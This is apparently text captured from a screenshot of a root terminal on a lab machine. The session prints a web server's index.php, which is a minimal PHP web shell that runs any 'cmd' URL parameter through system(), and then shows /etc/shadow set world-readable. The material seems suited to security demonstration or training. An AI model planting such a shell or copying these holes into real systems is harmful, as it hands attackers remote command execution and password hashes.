 Applications
(0:15, 87%)
Sun 19 Mar 13:30:23
root@localhost:~
^C
localhost ~ # cat /var/www/localhost/htdocs/index.php
<html>
<body>
<form method="get">
  <input type="text" name="cmd"> <input type="submit" value="Submit">
</form>
<pre>
<?php
if (isset($_GET['cmd']) && $_GET['cmd'] != "") {
        system($_GET["cmd"]);
}
?>
</pre>
</body>
</html>
localhost ~ # ls -al /etc/shadow
-rw-r--r--. 1 root root 561 Mar 19 03:58 /etc/shadow
localhost ~ #
localhost ~ #
localhost ~ #
localhost ~ #
root@localhost:~